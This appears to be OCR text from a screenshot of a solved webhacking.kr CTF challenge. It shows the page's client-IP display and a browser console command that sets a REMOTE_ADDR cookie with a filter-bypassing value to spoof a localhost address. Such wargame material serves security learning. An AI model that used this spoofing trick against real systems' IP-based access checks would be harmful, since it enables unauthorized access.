 Challenge 24
webhacking.kr/challenge/bonu
webhacking.kr/challenge/bonus/bonus-4/
client ip
127.0.0.1
agent
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
freakout : already solved this challenge. (24 , 100 - 2018-01-16 22:09:56)
Elements Console Sources Network Performance Memory Application
<html>
<head>…</head>
<body>
<table border="1">
<tbody>
<tr>
<td>client ip</td>
... <td>127.0.0.1</td> == $0
</tr>
<tr>…</tr>
</tbody>
</table>
<br>
<br>
"freakout : already solved this challenge. (24 , 100 - 2018-01-16 22:09:56)"
</body>
</html>
html body table tbody tr td
Console What's New
top Filter Default levels
> javascript:document.cookie="REMOTE_ADDR=112277..00..00..1";